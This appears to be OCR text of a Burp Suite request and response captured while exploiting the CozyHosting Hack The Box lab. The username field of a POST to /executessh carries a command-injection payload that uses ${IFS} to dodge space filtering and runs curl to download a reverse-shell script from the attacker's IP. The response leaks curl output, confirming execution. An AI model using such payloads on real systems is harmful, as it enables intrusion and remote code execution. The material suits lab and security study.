 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Content-Type:
application/x-www-form-urlencoded
5 Cookie: JSESSIONID=
0FB51D13FF1877E8AB0651BD05024202
6 Content-Length: 90
7
8 host=localhost&username=
0xdf%3bcurl${IFS}http://10.10.14.6/rev.sh$
{IFS}-o${IFS}/tmp/rev.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 Feb 2024 16:07:22 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=ssh:
connect to host 0.0.0.223 port 22:
Connection timed out  % Total    %
Received % Xferd  Average Speed   Time
Time     Time  Current
Dload
Upload   Total   Spent    Left  Speed  0
0    0    0    0     0      0      0
--:--:-- --:--:-- --:--:--     0  0    53
0    0    0    0     0      0
--:--:-- --:--:-- --:--:--     0100    53
100    53    0    0    282      0
--:--:-- --:--:-- --:--:--   281
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store,